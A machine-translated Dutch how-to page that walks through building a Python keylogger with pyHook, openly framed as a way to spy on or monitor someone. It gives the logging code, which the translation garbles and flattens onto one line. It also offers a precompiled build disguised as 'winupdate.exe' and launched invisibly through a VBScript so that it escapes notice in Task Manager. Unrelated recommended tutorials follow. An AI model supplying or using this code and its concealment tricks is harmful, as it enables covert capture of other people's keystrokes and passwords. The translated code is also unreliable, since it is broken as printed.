
Inhoudsopgave:
- Auteur John Day [email protected].
- Public 2024-01-30 11:15.
- Laatst gewijzigd 2025-01-23 15:01.

Ik heb onlangs een veel geavanceerdere keylogger gemaakt die zelfs logs via gmail kan verzenden. Dus als je geïnteresseerd bent, bekijk dan het github-project.
Dit is een eenvoudige keylogger die ik heb gemaakt met python. Ik heb geprobeerd er een in batch of vbs te maken, maar het is praktisch onmogelijk. Dus ik moest python gebruiken.
Je ziet allemaal op internet keyloggers, en dan download je het en installeer je het om iemand te bespioneren of te monitoren (Windows 10 heeft zelfs een ingebouwde keylogger). Maar het probleem is dat je waarschijnlijk ook een hoop virussen met andere rommel hebt geïnstalleerd in het proces.
Ik zal je laten zien hoe je er zelf een kunt maken, of je kunt de mijne hieronder downloaden:
Stap 1: Python installeren…
Tenzij je mijn bestand al hebt gedownload met de keylogger voorgecompileerd (ga door naar stap 4), moet je Python en enkele modules installeren. Download en installeer het volgende:
Python 2.7
PyHook
Pywin32
Stap 2: De code maken…

Zodra je alle python-dingen hebt geïnstalleerd, open je inactief en maak je een nieuw script. Vul dan de volgende code in:
importeer pyHook, pythoncom, sys, logging
# voel je vrij om de file_log in te stellen op een andere bestandsnaam/locatie
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent(event): logging.basicConfig(filename=file_log, level=logging. DEBUG, format='%(message)s') chr(event. Ascii) logging.log(10, chr(event. Ascii)) return True hooks_manager = pyHook. HookManager() hooks_manager. KeyDown = OnKeyboardEvent hooks_manager. HookKeyboard() pythoncom. PumpMessages()
Sla het dan op als something.pyw
Stap 3: Testen…

Dubbelklik nu op het bestand dat u zojuist hebt gemaakt en test het uit en begin met typen.
Als je wilt stoppen met loggen, open dan Taakbeheer en stop alle "python"-processen. Zoek dan naar keyloggeroutput.txt in dezelfde map als iets.pyw. Open het en je zou moeten zien wat je hebt getypt.
OPMERKING: u kunt een vreemd uitziend teken zien als u het opent met kladblok, die tekens betekenen dat u op de backspace-toets drukt
Dit is het einde van de instructable voor jou. MAAR als je mijn keylogger wilt zien, ga dan verder op …
Als je vragen/opmerkingen hebt, pm me dan of plaats een reactie.
Stap 4: Mijn Keylogger

Pak eerst keylogger.rar uit en open de map met de bestanden.
Je zou een aantal willekeurige bestanden moeten zien, dit komt omdat wanneer je een python-programma compileert naar een standalone.exe, je al deze bestanden in dezelfde map als het programma nodig hebt.
De enige belangrijke bestanden zijn "Run.vbs" en "winupdate.exe". winupdate.exe is het eigenlijke keylogger-programma. De reden waarom het "winupdate" wordt genoemd, is dat niets er verdacht uitziet als de gebruiker Taakbeheer opent.
Om de een of andere reden heb je bij het compileren van een python-programma naar een.exe geen optie om het onzichtbaar te maken, dus om dit op te lossen heb ik een klein vbscript-bestand gemaakt met de naam Run.vbs dat winupdate.exe gewoon onzichtbaar start.
Stap 5: Testen…
Dubbelklik op Run.vbs en het programma start automatisch. Als u wilt stoppen met loggen, opent u taakbeheer en doodt u winupdate.exe. Open vervolgens keyloggeroutput.txt en u zult zien dat alle tekens die u hebt getypt, zijn vastgelegd.
OPMERKING: u kunt een vreemd uitziend teken zien als u het opent met Kladblok, die tekens betekenen dat u op de backspace-toets drukt
Stap 6: Ik hoop dat je dit nuttig vond
Ik hoop dat je dit nuttig vond. Als je vragen/opmerkingen hebt, pm me dan of plaats een reactie.
Veel plezier met keylogging, maar gebruik dit programma niet kwaadwillig.
Aanbevolen:
Doe-het-zelfspiegel in eenvoudige stappen (met LED-stripverlichting): 4 stappen

DIY make-upspiegel in eenvoudige stappen (met behulp van LED-stripverlichting): In dit bericht heb ik een doe-het-zelfspiegel gemaakt met behulp van de LED-strips. Het is echt gaaf en je moet ze ook proberen
Een computer demonteren met eenvoudige stappen en afbeeldingen: 13 stappen (met afbeeldingen) Antwoorden op al uw "Hoe?"

Een computer demonteren met eenvoudige stappen en afbeeldingen: dit is een instructie over het demonteren van een pc. De meeste basiscomponenten zijn modulair en gemakkelijk te verwijderen. Wel is het belangrijk dat je er goed over georganiseerd bent. Dit zal helpen voorkomen dat u onderdelen kwijtraakt, en ook bij het maken van de hermontage e
Snelle en gemakkelijke manier om uw vergrendelscherm te wijzigen in 6 eenvoudige stappen (Windows 8-10): 7 stappen

Snelle en gemakkelijke manier om uw vergrendelscherm in 6 eenvoudige stappen te wijzigen (Windows 8-10): Wilt u dingen veranderen op uw laptop of pc? Wil je een verandering in je sfeer? Volg deze snelle en gemakkelijke stappen om het vergrendelingsscherm van uw computer te personaliseren
PCB-ontwerp met eenvoudige en gemakkelijke stappen: 30 stappen (met afbeeldingen)

PCB-ontwerp met eenvoudige en gemakkelijke stappen: HELLO VRIENDEN Het is een zeer nuttige en gemakkelijke tutorial voor diegenen die PCB-ontwerp willen leren, laten we beginnen
RockBox installeren op een iPod (eenvoudige stappen): 6 stappen

Installeer RockBox op een iPod (eenvoudige stappen): In deze instructie ga ik je laten zien hoe je RockBox installeert, een open-source besturingssysteem voor iPod! Allereerst: als je RockBox installeert, vervalt je garantie. Ook ben ik niet verantwoordelijk voor enige schade en/of gegevensverlies veroorzaakt door het installeren van RockBo
